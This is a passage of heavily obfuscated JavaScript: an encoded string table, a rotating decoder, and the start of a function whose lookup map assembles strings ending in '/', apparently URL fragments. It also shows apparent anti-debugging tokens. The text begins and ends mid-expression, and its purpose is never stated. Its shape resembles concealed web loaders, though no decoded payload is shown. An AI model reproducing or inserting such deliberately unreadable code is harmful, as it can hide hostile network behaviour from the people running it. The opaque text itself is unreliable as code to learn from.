','W7eaW5PhWOO','dN4AWQ7dHW','W6fFmKVcUq','W6VdPbiHWRa','gCkfW5u','lb17qmkw','WQNdN8oxeui','W5zUWRpdOLe','rvhcUCoSWOy','hq86isO','lI7cSH/cOa','WPxdMCocj00','W7LCWOldOSor','WORcLLddSmoS','WQRdMmk4WOldSG','WPFdTmk6WRRdRG','W54vaSk9W6e','iwFcMaRcVG','WRiHWPbWW50','g2Wr','WQDuWPxdLmkZ','i8k2W7xcRCkU','W4D8WQ3dRmog','W6K7W67cKmkC','W4faW6dcTgK','BSohW6qKW5G','oYutW4ng','W74XW7RcNSkv','W4e1W6vUWO4','omkZmCkQWPS','BmkkWPhdMmoI','W5rTW6JcNvi','tmowWQShBq','W6RdGCk/W4nh','WOpdSSk3WQVdSa','BGeYcZ8','W6qCd8k3W74','lsrlwSkw','W4bXs8klWRG','lxaOW4/cNa','WPhdGWJdNmkE','WPddG8oqbfO','gfW+W4VcIq','g30n','qZidaYi','W4W0W5HtWQK','BConW5FdTmoL','W4CGsZrB','p1ZcMa','WQSgWPjWW6G','W7/dJJyHWPK','iNpdT17dQW','avZcRHxcGW','W5ldLZuYWOi','tsi+mJa','s31VW5nh','rWy1bdu','n2WRWPhdKW','WP/dOCoPDq4','W7/dIZaDWOG','rI44B8ow','W7r0W6lcK2S','W6jYWPpdS8oN','W4Shn8kaW4a','v3VcQmosqG','WQNcJqdcNSkZ','g8kuW5FcT8kb','xSkgW4r+wq','Abzix8kT','W4bNWO3dKSoU','W5D8W7RcJMq','W4era8kJW6q','WP/dSCoJyta','vJy8bJ8','Dmk2W4bTtW','gdCWpH0','teJcICohWPa','WPxdR8oG','W4K5WQm0W7e','k3BcRCkQWRS','WQ8vBL4','W68YbSkzW5O','hwaI','W7bCWQddVmoZ','W7vsWONdRMC','WP8EWQDjW6W','s8oyW78uW58','Amo1WPexAG','pSk1aCk7mG','btT+','W7/dOrmIWRi','W6NcTGHw','W70uCxxcVW','zqHtvmkO','WOBcQKldSSom','xmozWR0tyq','ie/cQCkYWQy','WRSbWPriW4C','W48RW454WQ4','bZD6F8kp','oKZcMmkJWPq','W7GxW7PQWRS','W6NdGZO','kID4F8ot','WPFdK8k5WQBdRG','WPm9nca8','erqmdIC','vCkGW5TwBW','dWRcRJ7cJG','W7yjW4npWR8','ir0lW7XA','WPddPCoGFby','W7pdJZ8RWRq','W7NdRJufWRu','xftcHSoNWOe','WPlcL0u','CSo7WQ8zBW','umkdW4nhBW','W6axWRHccG','W6jhW73cN1y','W6CPWRC','vCowW7irW4q','amk9W67cT8kX','WQFcJwhdSSoh','W43dSYe2sq','W7r5WPFdVKK','W7yOWR/dICke','WPJdVmoiegK','gtSTgGC','eSkBaSk5ha','wJiCnt0','WQdcSxldTmoy','mNZcSSkxWRC','daCSgIu','W7umWPVdNSk+','imkLjSkNmW','W41/WQ7dV8oK','W75YWR/dNg0','WOP0w2JcQG','xCkLW6jitW','xSoWW4/dQmoW','W6OjWQldVmkV','WPtcIZlcUmkz','BxRcV8oQWOS','t8odW6GfW5G','W5eXW61HWQ4','W4yuhZ7dGG','mCklamkcWRC','W43dNYGiEW','ngC6WQ3dSG','AMZcL8orDW','W5FdJIWuAq','yfFcQSo0vW','iIlcQt3cJG','o8kQkmkkWPG','WRVcUGlcR8kE','B3lcTq','hHhcTG7cJW','vCkWW6jfrq','oddcSIFdPa','bCkOkmkuWPS','W51hWPpdO8oB','BSoEWOy2za','W6frWRxdHCoX','WO7cIfldVSoR','f00HsYm','W5TTW77cKLi','W74zW57cV8kD','W4OkW4vBWQu','WQ9kWP3dT8ke','WP1mWQxdUCk4','dJ3dQ8o7W4O','rSk8WRe','dZRdQCorW60','W7LMzSkdWPm','j8klW5xcV8k6','WOP+vM7cQG','W7HsWQVdNMq','W5bCWRFdSuy','WOpcLvBdUSoR','WOVdRCo4AIu','WPKpv8kSWOi','WPSFWQZcM8oM','W4L4W7lcN1i','W47dTau2WP4','W6isWPOVW4a','wW1bz8kz','vCkDW559xG','DHqLfq8','W7OZWPG','W6qUWPS/W5y','WPFdL8oCxqC','hSkro8kiW4K','bJ4eW7X7','bNJcGaVcUG','rmkhW5n6rq','sSokW4W/vG','W606WPeO','DSkJWRpdT8oN','W6usWOTNia','bCkfk8kqpa','i3ZdL3ldLa','WQaSWP9NW6u','b8kLk8kTWPK','W6ddLmk9W4Pv','WP8wxhlcRq','zKxcGCopAW','WRddImodn1S','FMVcOCoIWP0','EGTpCq','WPKex1lcNG','af7cRmkEWO0','imkFW6dcLmkk','DJr6qmkE','avOLWQpdRq','WPVdGJBdUq','WRWjWOddLmkH','W7hdIdu9WQ8','CKtcRmo9Ea','fYZcTa','WRVcQeddJmoN','WORdVSoSif0','WOZcINZdM8oL','W6NdKY0','W4PNW7VcKeC','W4ldTqiXWOS','BmoxW6FdNSod','W7eunHBdOW','WPxdR8oGo0G','aIiSW5Tb','W67cHmkXWPDi','FHbI','xSk3WRFdGCon','WOhdS8ozjf0','W5hdT8koW55X','W5eXBJv4','WP/dJSo0mxG','kSkhe8kVWQC','WPpcG1NdR8o3','t8kRW5ziwW','W40aWPPmnW','W6NdJIS','W6GgucPc','gcvRF8kz','WRtdTCkmWPZdRG','atCZ','tmkJW7rjua','xmooW6ddTCoY','oMlcUa','xsHdzCku','W7SIW6JcISk2','WOzIWRtdQmko','pZpcQsBcRG','W5u3iaW','W5ldVJexqW','W5BdTHeisW','qCkWWQVdMmok','F8kwWPBdLmoY','jSk1W4NcVSk2','aK1S','WOBdOCokvsu','WP7dQSozwqS','W4GGrJbP','WPRdRSk4','qbzgrCkN','W7JdTXOZtG','t8opW6GhW4q','mGtdMCoRW48','W4xdKtxdTmkD','pNPAW7Xk','lYzHACkm','DSo1WRyNva','W7aUAdTl','WQVcHXlcUSkT','W5pdNZydBG','WPRdSY/dJCkG','aJTZFmkQ','j3NcLXlcHq','W5hdNH4XWOO','oNlcRW','W4DAW6JcI0q','W5y1W6fMWO4','WPlcJLu','WPddLSo9CsK','WQOAWOW','wSkDW5nVxG','W7hdKYScWOK','WOKXEwFcQa','u8kfW4f/uG','WRGHW4CMWQC','W5nWW4lcKw0','W5xdHCkxW7rU','WRhdL8kvWQxdSW','AbvJz8kP','jCkOoSkZWPe','WRubWQrbW54','ACoHWQORwG','W5uDW5H6WOC','W7TGxCk+WQq','WRxdMSoRsYm','WOtdIa3dNmkk','WP4bWO5TW6G','W480W7jaWPW','WRP9c8kMW7K','WRDzqwJcRW','W65ZqSk4WRe','vZK4ld8','W7GZWOuOW5u','WQVcQuJdS8o3','W6HtDSk/WQa','WRfkWQ/dLCkZ','WRxdI8ouAcW','WRldRCoxFte','wuZcMmo2WO8','hLG5W5JcIq','mx0YW6VcOW','W6WBaH3dIa','WPhdUHddJSka','W6aXWPNdLSk8','fwBdH1xdNG','smogWPyntG','bh8OW6JcVG','dIVcPIq','oNdcMSkEWQ4','W48nWRaoW44','WO5Ew3RcIq','nXRdRCovW7y','WR8vF18','pwVcQ8k3WOu','rs44B8oA','s03cVSoRsG','WQ9bWQ3dQSo2','WROYALRcMq','WRNdGZRdMCkE','W5fTW6u','WP91WPa','eIyVW4aD','hJ0eW4TZ','WRNcIJFcGCkf','W6xdJYGZBa','W7LRW4RcN0W','W58vW7tcSSkK','WPldMSozEGy','W7jlW6RcSMu','eJ0UW4fA','A8k5WRNdI8ou','nmkxlmkwWRu','W5FdLW0CEW','nWpcPsxcNW','kmo7W6NdM8oL','W6ldLSkyW79S','WQBdRmkxWOFdVa','W7SdW6veWRe','W614WRhdR2S','ELpcI8obuW','W4/dLdq','WPFcGcxcRSke','W6XcE8k2WOy','fmkOfCkegG','W4vvWQFdT8ow','W7CHWQddGCkA','W77dLmkJW4fa','judcMJdcTW','W5GKvrrD','pmk1WQRdK8oS','WPldMCo9m3G','hhZdLwFdIW','eYytW6jc','W5CRWRddGCkE','W77dNSkUW4Da','l0lcRSkQWRS','hIupcsS','gauXesS','FdbOFSkK','W4nGW4pdIL4','WRNdRCk5WQtdVG','AConW64rW7e','W55hWOldK8oA','u3BcVSoSzW','W40Ce8kMW50','W48cjcddQW','W7K7W47cKmkw','W4K6bYNdVq','dCkbW5tcSmkZ','W6yBzZH/','WPWCEN7cNa','kq/cMaNcVG','pmkTo8koga','h1iaWOBdRW','dHbJWP55','xSoSW6ZdN8o3','wbGZmse','W5GPm8kBW7K','WRH5WRtdSSkv','W6f1r8kQWRG','h1xcSddcGW','l2FdOSoYW5e','W57dGCkRW6rG','pbJcMGJcVW','WQHGqMNcUW','fYpcSG','BvdcUCo+WRa','tSoyW7i','W5JdIb7dUSoS','W6qigaddTa','W5HZWOpdKSoI','F8k8W4LIqG','W6m2WQ13fa','W4j0wSk3WRi','smoyW4hdImoq','W5nlw8k4WQK','eKiiW77cUG','W7CjW5j4WOK','W64XW7tcHSkx','g8kmo8krcq','W5P5WOldKLC','uSoZW5/dS8oe','W6uGW4hcImk7','u8oZWQWqwW','W680cr/dJG','psJcVmkQWQS','W79IW5xcR2S','W6uObZNdGW','lSkmb8koWOW','cbOZcYS','WQJcKgPaW4GjWRWQWPGGgCkH','mCkYa8kseG','WR1AWRVdSCkL','o1NcQHpcOa','W6r+WPFdMX4','ySkFW6vjxG','gwWpW4dcJa','D1tcV8o7WRm','xmopWPawyW','W753CSkDWRe','W6PYW4dcJ0e','W58qWPj+dW','W7/dMCkPW4P2','WOldPCk+WR7dNa','WRKLuNRcKW','o8kMkmkgWPS','W4qYhCkuW4e','kCkRj8krWQm','gIldUSo/W40','vLxcQmoIWOW','WRmkW67dHCo2','WPVdJSk4WRVdOW','WP90WPK','pWeKW5zT','dtlcIJZcJq','WPtcQIBcH8kI','W4pdHCkEW4rd','gxhdVwFdMa','qsfaWPBcTG','W7FdICk9W5rr','WQVdHSk5WPZdVq','mZBdUmoUW6K','ArzHtmkw','WRfEvfZcUW','BN/cQCoKWQ4','W7C3WOnKbW','W70XWPxdNmkG','o2VdP13dUq','W4KJW6u','hxKIWPhdUG','W74RW63cGmkG','cmkenCkKkq','WPFcVdtcUSkJ','W4jtW4/cU1W','t2VcU8ozWRq','WRxdQSo4h2e','WPNdHJhdImku','wSoLWQOlwa','W4uYsXzc','W5m+fXRdJG','WRBcRqVcRCkE','WPhdTmk5WOBdUG','v8oVWPuiAq','bcJdPSoFW7O','k2hcMWRcUG','oIfYumk4','WQTWF3ZcVa','W7XAWR3dNu0','taKGcrS','W5RdVHeBWR0','W4e1WQfSma','fbKXW51V','W63dNJa+WPW','B8kCW6DdrW','tmkbW6fpta','W6veW6NcP3G','WPrWw2VcSq','gXqV','W7u1t8oSWRC','WROaBuBcSG','WR/dOmkSWR/dJa','W4KrW4hcLSkq','FGf+','WO3dGSopvqO','W5tdRqOIFW','iSkNa8kscG','cgP+W4PQ','m8k9jmkCWQ4','BuVcGCoVWOa','EdqFjHu','buuTWOhdQq','W5Kbeq','pSk/W6ZcUmkn','w8o/WO4BsG','AxtcQ8oIrq','WP5vW5hcLCkwWO/cUmkE','W78pWRnvca','b8kqbSk4mq','lSkfW73cICk6','CelcL8oatW','W60sW7dcOmkb','pbrqFCkk','W4bYW7NcMvu','aXFcRYpcGW','kvRcLGJcOa','fqddU8o7W68','W74qjSkEW5i','WRDbWPDXW68','w27cQSo0Aa','mCkwjSka','WO3dNdBdSSkk','WRJcIq3cJSkG','WRhdUmk/WQhdUa','W60tWPymW6q','ibhcHWNcNa','ohFcOWVcLG','WPXPWPRdICkB','W7hdQdehWQ0','umkaW6H/AW','cCkJaSkkba','WQNcONxdP8o2','W4m8kWJdHG','W5jsW4dcUxu','g2ZdThhdMa','W6b0W4RcTv4','W5i3mGRdHG','WOnzFNFcLG','W5FdTtyrtq','A8oTW7S2W6q','vSozW5ChW5e','y1BcT8oNvW','pHqVhXa','rSkyW5e','W5ezi8ktW4a','W6qaybvH','x8ofWQigDG','WO/dLbddSSkx','tSozWQWrAG','W5C3WOfEmG','WR/dMCoaCIu','gmkjmmk9WRG','gYBdI8odW6K','WR/dQdpdMCka','lu0QW4lcTa','W7StW4bPWRu','zgZcVCoTBW','W4OdkqNdLW','WQNcUqVcRSk8','W5iKCq','WRNdUCkHWRJdKa','bZWQz8kg','WQScCK4','bbVdGSoSW5m','W4BdKHiOWOm','n2RdOLVdJG','W7PvWQ3dNmo2','WRCBWRDOW5W','AK7cQ8ocWRu','W4qGWPHFlq','WQKvBuBcQG','W5HAWORdThe','WPldPSkEWRtdGG','DmooW73dOSoi','W5dcMWNdO8kP','ogFcS8kIWQ0','gmkMW7/cOSk3','iunsW6Pm','vYTHFCku','W4OSWOldHSkn','W5pdLtSfBG','CmoLW6KeW6i','WOpcOdZcQ8kt','W6iJWOldOCku','W5miW7vNWR4','W59DWORdPxy','o1T6W5jI','fNhdShxdMa','oMJcTmk0WQO','WPe2Du/cOa','ovhcPmkCWQK','W5pdRaerWR0','WRhcS3JdTCo4','WRmbWPa','AmolW6tdN8oS','b2yCW43cMq','W6KcWQbEiW','v8oeW6DkkG','W7upst9H','WOC2pYFdKq','W7FdI8kiW7f7','WONdISolihq','WPu+WRXjW7W','luW8W67cUa','WPJdJmo9taC','cI8QgWy','W4uSWR3dOSko','ivhcJ8kaWQC','r8oVWOWHtW','dZnoxCkP','s8odW7pdUmoQ','WOvawKZcJa','WPlcJKu','ht0JW5nb','qmkfWOxdOCo/','tSotWQa','WRldH8oFuru','WPFcHsxcPCke','W4jUE8kZWOK','c8kMW4lcOCkp','gCkFW4S','hwqgW47cUq','WRxdJmocpvS','iKNcS8kZWPu','WRmCsvJcGa','W58kW60','WRdcSvpdTCoz','WPK3WRbSW40','WR0bz3VcJW','dN0xW6xcQa','W5SNW53cJCkd','W5BdVZymDq','W4eVWOpdOmkK','WOqVBvJcPa','g2al','mvpdGhRdRW','W7i0vbve','jMNcUG','jxa5WRZdIW','W4PiWPpdP3S','WQ7cJNZdH8oX','WOVdSCkKWQVdHW','o2BcKcNcPW','WRe5WQXdW68','egPzW4r8','WPVdKJJdU8kB','c3GBWOxdVW','FMNcTSoRWPa','WPmFWQLXW4q','W4SjW7tcO8kf','W6eZW5zcWOu','WOaEWPbCW6W','bguT','dmoDWP9Vwa','W5SdfZ/dNW','W5z5W5e','ACklWQJdHSoO','zgVcSSoRtG','W6WKWQXOfG','l3/dOxpdOW','W6G0WOfEjW','wvRcS8ohWOK','W4HJW7K','jKq9W5tcIG','mqBcRcFcVa','ffLLW7Lb','EW08ba0','vSodWRetCq','W7ulW4r5WQK','BCo/W7ZcJW','W682j8ksW6i','d2q7WOtdNq','WRiHW4uMWQa','tSoCW7FdN8o6','W7yAWRhdPSkd','WPJcNJRdSSkv','F8kdW4HdyW','W4HQWRhdVmoN','mmk0W43cQCkY','W7C/W6vVWQC','EMlcOmopwq','zmoUW5BdOSo3','rmkeWO3dT8oa','a8khW4tcJmkf','saCWW4zP','jttdVSo9W4O','xvdcHCoIWPW','jcVdN8o5W48','c0jmW6jS','jghcQYhcTW','WPRcL0pdUSoS','hYrPrmkl','W4mtoZZdRW','WRGYt2hcPa','W7urCupcRG','WPGQW7/cJLm','WRClWQ9pW7i','ahbCW5Pu','tCkJWRFdN8og','vCohWR0XzW','W65hW7RcTxa','WQXEWOhdNmkT','W4GLWOBdMe4','W4ezWPddGCko','W6ehWPyWW7u','CwJcMCoiWR4','eCknlmkjWRe','jqmvW7DH','nCkMh8kxWQW','W4PJWOldLSot','EGf3wSk4','DSoOW6RdLG','DwFcTmomsW','WRtdOmkzWRRdPq','WOJcMYBcVSkJ','vZNdTZFdRa','W5SMW7bzWQG','W74NWQS','WPddR8oTEHy','tCo1WQGLqa','e8kxkSkGWPi','W50HWPTmfq','uvPYhsW','WQRcPGK','WOXHWOddMSkj','eciWW55m','WPVdKsS','W7n6W7pcHxe','WORcQf/dQSoi','W60DosldHG','WRybWP1KW74','EmkDWPtdKSoi','jKuZWPNdJa','WRtdLCkHW7La','r8kvW7jyqW','bsb/','WOu1WPtdKmkW','W4CqWRyIW7a','nrKeW4jN','gwhcN8kLWRe','W7TsumkkWO4','WOH+WRRcGbe','W4uJWPJdNCkP','l1RdUvBdGa','yGf+sCky','jej0W49F','W75wW67cJ0i','WQa7WP9uW4G','WQpdHmkFWQVdOW','gw8WWOa','W4SAcSk0','W4qGemk9W7G','W69GW4JcMN4','g18QWQpdQW','WQxcOhRdQmoU','WPvGw2VcIa','emkSpCkdWOu','WRFdJYSFWPy','W5qeW65pWOS','W45cW6dcT1W','WPBdTCk+WOFdSq','WQtdK8kJWR/dVq','WP0jsKNcUG','W6yGWQTxfq','W4OCW5PoWPK','W4qSWRNdMCk+','W7mjDJT9','WR5zWOtdU8kl','eGzmq8kc','WO85WQv3W44','wSorWR0isq','cNFdPW','WPvVWOtcMbq','dZNdHSoiW5S','WRjqWRpdJ8kp','hayBeqy','v8osW7i','aGmppsS','WQWkFN7cJW','h8kVW6VdJCkt','W6xdNCkjW6H6','qudcOmofDW','kf4MW6/cUq','zHuvmrC','ECoWWQmqvG','WOr+WOFdK8k8','WR0CCKxcUq','WPXCWPNdKmk1','FYDMFSk0','uameid4','xelcN8oNWQm','WPJdLSkeWOJdKq','aSk9b8knWRm','W57dPCklW61B','W7fXWRldHmoS','gWBdNSoTW70','WRX2W6Swuq/dK8k/WRRdTCkbWR8','nqddVCoRW7C','WQ3cPrpcU8kT','dg/cTW7cLq','WRBcO1VdRSoj','ywhcQ8oVtW','W48Fc8k/W4u','W4hdL8kTkJK','bePSW6fe','AaH/qCkE','tt1Er8kR','WPdcJZFcVmkK','p0BcJq','pspcQc7cTa','peBcLq7cPG','W5O2WQeGW6i','e8kBpCkxla','W7XVWQNdRM4','wSoHWPiWuq','i0xcK8knWQO','WOSbaCkKW4i','W4u4WQpdHSkl','mGqfcqS','WQZdUIpdTCkC','sCoTW7e/W60','WRVdRWajWRy','g8keW4tcR8kp','W68KWQXvnG','W5msWOujW68','WQBcHwxdVmoT','W5pdVImhWQS','W5tdTCkyW4HT','v8kIWP3dGCoh','jKjCW75j','wCkFW7PpxW','EhpcSSoaWQ0','W4ZdNGy0WPW','b1tcJCkPWOe','W5isW4vnWPG','WRmFWPbjW6K','tmokW7hdQ8o1','WPz4uq','lhtcHCk3WOm','lYBcJqJcIG','W4HYW78','W6frW4dcQuq','WOhdISo0mMm','tCk9WQ7dLCoK','dblcKG3cVa','af4TW6RcIa','W6ntWQldOSoN','W40NW65iWPa','W6unW5/cHCk1','WR/cVI/cN8kE','o8kviCk4dG','uY7cVCoMWO4','W6ioWR/dG8k2','yvFcLq7cTW','xYjAxCkE','W7ZdPCkQW75I','scbfqmk1','W7TXWRNdPCok','W4DBtCoW','x3zZWOJcHG','wHOeisi','cv/cK8kVWOu','WPxdS8o4o14','ouFdNx3dQW','W4CfWR9BcW','WRVcUbxcPSkt','WOtcI17dSmoT','bbf8q8k2','W5CtW6VcGSkI','q8ozW7urW5O','WR3cKKpdS8kI','WRhdISkcWQldJa','hGvyvCkl','W61qW7VcIM4','laD8Dmk7','bsWkeHK','zaqt','WPhcGLddRCo8','W5zyWPhdMMW','W5tdVGSLuq','W5a8W4b7WRW','W7SunSkNW7a','W4HMwmkEWOW','W7ORW7ZcQmkz','eCkfW5tcT8k5','WR8ICKlcKq','dmoDWP9GrG','drXMFCk6','mcC5W5TC','p1lcNa','i1pcLWdcPG','WROfu2NcVa','W6HsW4pcP0q','CCoPW6tdHmoT','WRCFFKVcVW','WR9ErfZcPG','omkbW63cQCkM','W6pdTt8SWRG','oNtcSSkYWQ0','mJVdI8opW5G','sSosW4OGW5K','wwlcHSoTWPu','nJtdPSo7W58','bmkukmk3WQy','mHtcGtlcNW'];_0x19f7=function(){return _0x2e3c5a;};return _0x19f7();}function _0x1086b3(_0x2ea696){function _0x2b2c92(_0x597dd4,_0xde2c03,_0x50588c,_0x5964ba,_0x3a05c8){return _0xfa3638(_0x50588c,_0xde2c03-0x43,_0x50588c-0x9f,_0x5964ba-0x104,_0x597dd4- -0x14);}function _0x25302b(_0x288f53,_0x241138,_0x401d37,_0x43a8c5,_0x3861cb){return _0x2ee889(_0x288f53-0x115,_0x241138-0x13b,_0x288f53-0xc7,_0x43a8c5-0x1c6,_0x3861cb);}function _0x3ee8d5(_0x3d3b73,_0x39791e,_0x4d0bf7,_0x5adbbf,_0x553c27){return _0x1fa030(_0x3d3b73-0x99,_0x3d3b73- -0xe6,_0x4d0bf7-0x3e,_0x39791e,_0x553c27-0x16a);}function _0x27530e(_0xbe8daa,_0x17c206,_0xc698fb,_0x2ac3b6,_0x199d27){return _0x2ee889(_0xbe8daa-0xa5,_0x17c206-0x3e,_0x199d27- -0x6d3,_0x2ac3b6-0xb0,_0x2ac3b6);}var _0x1fbcec={'rScPE':_0x25302b(0x911,0x358,0x3a7,0xa69,'yfc6')+_0x25302b(0x1125,0xcb9,0x119b,0xed4,'6CNS')+_0x2b2c92(0x662,0x5e5,'NFmg',0x25f,0x1ab)+'|4','NPPhS':function(_0x9a96fe,_0x30d88f){return _0x9a96fe+_0x30d88f;},'kDSAK':function(_0x46c07b,_0x25b706){return _0x46c07b+_0x25b706;},'JCXoj':function(_0x2e075a,_0x48bc82){return _0x2e075a+_0x48bc82;},'Davpz':_0x3ee8d5(0xa66,'xN#4',0xfb5,0xefb,0xfa3)+_0x27530e(0x35f,0x250,0x8d1,'4U9]',0x804)+_0x3ee8d5(0x65,'jMgB',-0x4e2,0x28c,0x11c)+_0x25302b(0x623,0xb9d,0x5d8,0x422,'3mp5')+_0x384815(0xb74,0xae8,0x7c2,'PkfW',0x46b)+_0x3ee8d5(0x435,'4uAd',0x7d3,0x179,0x92e)+_0x3ee8d5(0x3de,'5NgG',0x6db,0x131,-0xe)+_0x25302b(0x603,0x556,0x26d,0x7ac,'5NgG')+_0x3ee8d5(0x47e,'[ed6',-0x77,0x788,-0x175)+_0x25302b(0xb5b,0xa17,0xc6b,0x5b3,'5NgG')+_0x27530e(-0x218,0x4c6,-0x3a4,'4uAd',-0x25)+_0x2b2c92(0x707,0x109,'%rmd',0x382,0x2db),'BVJCG':_0x27530e(0xa43,0x69a,0x4c5,'yfc6',0x529),'kepCC':_0x25302b(0x95d,0xc29,0xe21,0x9bc,'6aJ*')+_0x3ee8d5(-0x16a,'4uAd',-0x2a1,-0x12d,0x46)+_0x2b2c92(0x398,0x504,'4U9]',-0x190,-0x22c)+_0x25302b(0xab5,0x10c0,0x67e,0x680,'NFmg')+_0x25302b(0xe80,0xdc6,0xc7f,0xf11,'[ed6')+_0x27530e(0x65,0x840,0x12c,'2euE',0x3e3)+_0x25302b(0x881,0x8e2,0x969,0x893,'WQ72')+_0x25302b(0x9ef,0xd9e,0xc46,0x6d6,'fg$H')+_0x3ee8d5(0x4a4,'v3Q4',-0x66,0x9bd,-0xbd)+'/','dRohZ':_0x27530e(0x644,0x26c,0xe19,'KS8E',0x84c),'UXDmk':function(_0x182bb6,_0x1ed0e6){return _0x182bb6*_0x1ed0e6;},'TJqSN':function(_0x2f239e,_0xbe0694){return _0x2f239e+_0xbe0694;},'XmdJG':function(_0x34ccd6,_0xc8f40c){return _0x34ccd6+_0xc8f40c;},'pjqHD':function(_0x32df39,_0x4a9302){return _0x32df39+_0x4a9302;},'KLmzq':function(_0xfd4b41,_0x813915){return _0xfd4b41+_0x813915;},'iWwWQ':function(_0x144ec5,_0x4723c3){return _0x144ec5+_0x4723c3;},'JPSCj':function(_0x38c116,_0x30f0e6){return _0x38c116+_0x30f0e6;},'BkeSF':function(_0x15c03f,_0x3e6272){return _0x15c03f+_0x3e6272;},'cNngH':function(_0x4cfd17,_0x149584){return _0x4cfd17+_0x149584;},'EyZkN':function(_0x2b60b5,_0x2c3c55){return _0x2b60b5+_0x2c3c55;},'mStmO':function(_0x448724,_0x1640f1){return _0x448724+_0x1640f1;},'lVsjK':function(_0x4c3066,_0x1e3446){return _0x4c3066+_0x1e3446;},'TcfQw':function(_0x2f8382,_0x3c714d){return _0x2f8382+_0x3c714d;},'LAHst':function(_0x16d5a2,_0x3f6ac8){return _0x16d5a2+_0x3f6ac8;},'rCMSJ':function(_0x4152d0,_0x47a723){return _0x4152d0+_0x47a723;},'ceiPS':function(_0x4f7168,_0x1b0716){return _0x4f7168+_0x1b0716;},'kwOpA':_0x25302b(0x11ab,0x14b1,0x1380,0x13bb,'jMgB')+_0x3ee8d5(0x8ba,'v3Q4',0xaf0,0x314,0x511)+_0x25302b(0x7bc,0xc66,0xc32,0x9d9,'5NgG')+_0x2b2c92(0x1a8,0x5f4,'CXVM',0x72a,0x792)+_0x384815(0x4a2,0x4b6,0x759,'(Qf4',0x152)+_0x25302b(0xb1f,0xeee,0xb35,0xb1f,'xN#4')+'/','gPDFn':function(_0x3255aa,_0x50313f){return _0x3255aa+_0x50313f;},'nBQol':function(_0x18b289,_0x412cfa){return _0x18b289+_0x412cfa;},'ViSKZ':function(_0x5a1496,_0xa9baa9){return _0x5a1496+_0xa9baa9;},'pJEeV':function(_0x1e7ab3,_0xcbbada){return _0x1e7ab3+_0xcbbada;},'SZwuo':function(_0x5ccb41,_0x4b1f40){return _0x5ccb41+_0x4b1f40;},'KyenM':_0x27530e(0xc82,0x4ab,0x80e,'BuhP',0x921),'liAao':_0x3ee8d5(0x6a9,'#S]^',0x100,0x8f4,0x152),'CDBIm':_0x384815(0x80a,0x492,0x676,'BxvU',0x48c)+'n','eQhjv':_0x3ee8d5(0x5ae,'#S]^',0x90a,0x7ba,0x118)+_0x3ee8d5(0x98a,'fg$H',0xe43,0xa35,0x877)+_0x27530e(0x945,0x561,0x821,'#S]^',0x49b)+'|3','TJlOB':function(_0x1aa0c9,_0x5b1baf){return _0x1aa0c9+_0x5b1baf;},'DJBwz':_0x384815(0x8ff,0x4b3,0x791,'I]sE',0x55d)+_0x2b2c92(0x1d1,-0x18f,'Q7P$',-0x437,-0x180)+_0x27530e(0x1b6,0x376,-0x1df,'PkfW',0x336)+_0x27530e(-0x3a,0x445,0x6a2,'CFhP',0x364)+_0x27530e(0xb9,0x5da,0x763,'#rRa',0x555)+_0x384815(-0x461,0x4f4,0x9d,'3%cS',0x5f1)+_0x25302b(0x1055,0xc06,0xa6f,0xd38,'6CNS')+_0x384815(0xf15,0x889,0x92f,'P]oW',0xb7b)+_0x384815(0x173,0x5ce,0x5de,'P]oW',0x4cc)+'/','djmDT':function(_0x40eb08,_0x48dd95){return _0x40eb08+_0x48dd95;},'nPwXN':function(_0x1cfb62,_0x246a72){return _0x1cfb62+_0x246a72;},'adyOv':function(_0x405029,_0x44dcec){return _0x405029+_0x44dcec;},'ziUVd':function(_0x1c20f5,_0x1e76ec){return _0x1c20f5+_0x1e76ec;},'VSZDV':function(_0x21f912,_0xe4194c){return _0x21f912+_0xe4194c;},'JPtYu':function(_0x3e2b67,_0x2e42ac){return _0x3e2b67+_0x2e42ac;},'chMqg':function(_0x59abd2,_0x4fc624){return _0x59abd2+_0x4fc624;},'nZmJF':function(_0x389775,_0x50518a){return _0x389775+_0x50518a;},'GdLYM':function(_0x39dec9,_0x4b18a0){return _0x39dec9+_0x4b18a0;},'WVDfp':function(_0x45956e,_0x4edbbf){return _0x45956e+_0x4edbbf;},'GJzhd':function(_0xa2e16a,_0x45e4ec){return _0xa2e16a+_0x45e4ec;},'CGTAo':function(_0x465651,_0x4bc060){return _0x465651+_0x4bc060;},'YPViv':_0x3ee8d5(0x674,'rQKz',0xc68,0xb6c,0x889)+_0x3ee8d5(0x875,'NB6@',0x621,0x31e,0x740)+_0x3ee8d5(0x24,'j61O',-0x4bd,0x471,0x139)+_0x384815(0x41d,0x1e5,0x659,'I]sE',0x38c)+_0x384815(0x7b6,0xf58,0xbd2,'nbxw',0x879)+_0x384815(0x1f5,0x324,0x71b,'6aJ*',0xccd)+'/','NLEst':function(_0x2e4063,_0x28033c){return _0x2e4063===_0x28033c;},'IZePA':_0x25302b(0x5f7,0x438,0xc0c,0x4c9,'3mp5'),'QObkn':function(_0x412166){return _0x412166();},'iEnho':function(_0x49013f,_0x5d0e57){return _0x49013f!==_0x5d0e57;},'wJsDp':_0x27530e(0xab3,0xccc,0xc35,'(Qf4',0x8e7),'kZbjb':_0x27530e(-0x417,-0x179,-0x6c6,'G%rD',-0x12c),'FTesd':function(_0x3fac0a,_0x27f7a3){return _0x3fac0a===_0x27f7a3;},'dbEQI':_0x384815(0xbdb,0x732,0x6ac,'KS8E',0xc01)+'g','HEMLw':function(_0x33f3c6,_0x4c581f){return _0x33f3c6===_0x4c581f;},'WcBNe':_0x2b2c92(0x7a7,0xb56,'yfc6',0x8a2,0x3b2),'LZEyH':_0x384815(0x497,0x79b,0x48c,'WQ72',0x1f8)+_0x384815(0xf50,0x46b,0xa5c,'jMgB',0xeaa)+_0x27530e(-0x14e,0x1af,-0x569,'4HER',-0xff),'rlDbk':_0x2b2c92(0x87a,0x76c,'jMgB',0xbc3,0x28b)+'er','JqCWM':function(_0x1e4a28,_0x5a5f5d){return _0x1e4a28!==_0x5a5f5d;},'wjtha':function(_0x3a9fbc,_0x595771){return _0x3a9fbc+_0x595771;},'WVoHX':function(_0x231426,_0x12ec48){return _0x231426/_0x12ec48;},'CdWnf':_0x3ee8d5(0x591,'6dPo',0xad7,0xaf8,0x201)+'h','PVQqq':function(_0x2c2602,_0x3d37c6){return _0x2c2602%_0x3d37c6;},'NjWrQ':function(_0x2ea961,_0x3cbbf3){return _0x2ea961===_0x3cbbf3;},'wrVzr':_0x2b2c92(0x32f,0x91f,'I]sE',0x1b3,0x61e),'cBxHg':_0x384815(0x342,0xd55,0x928,'yfc6',0xcdd),'GPAVX':function(_0xdeb5e9,_0x315364){return 